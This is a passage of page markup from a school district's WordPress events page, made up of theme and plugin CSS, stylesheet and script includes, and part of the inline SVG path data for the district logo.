var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/3003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=3003' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/3003" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single events-list postid-3003 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single events-archive tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
